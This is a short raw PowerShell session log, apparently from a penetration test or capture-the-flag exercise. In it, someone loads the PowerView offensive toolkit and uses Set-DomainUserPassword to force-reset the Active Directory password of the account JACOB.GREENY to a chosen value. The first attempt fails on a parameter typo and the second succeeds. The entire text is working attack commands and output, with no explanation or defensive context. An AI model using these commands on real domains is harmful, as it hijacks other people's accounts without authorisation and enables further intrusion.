 PS C:\Users\Public> . .\PowerView.ps1
. .\PowerView.ps1
PS C:\Users\Public> $Password = ConvertTo-SecureString 'tricp7!!' -Force -AsPlainText
$Password = ConvertTo-SecureString 'tricp7!!' -Force -AsPlainText
PS C:\Users\Public> Set-DomainUserPassword -IdentityJACOB.GREENY -AccountPassword $Password
Set-DomainUserPassword -IdentityJACOB.GREENY -AccountPassword $Password
Set-DomainUserPassword : A parameter cannot be found that matches parameter name 'IdentityJACOB'.
At line:1 char:24
+ Set-DomainUserPassword -IdentityJACOB.GREENY -AccountPassword $Passwo ...
+                        ~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Set-DomainUserPassword], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Set-DomainUserPassword
PS C:\Users\Public> Set-DomainUserPassword -Identity JACOB.GREENY -AccountPassword $Password
Set-DomainUserPassword -Identity JACOB.GREENY -AccountPassword $Password
PS C:\Users\Public> exit
exit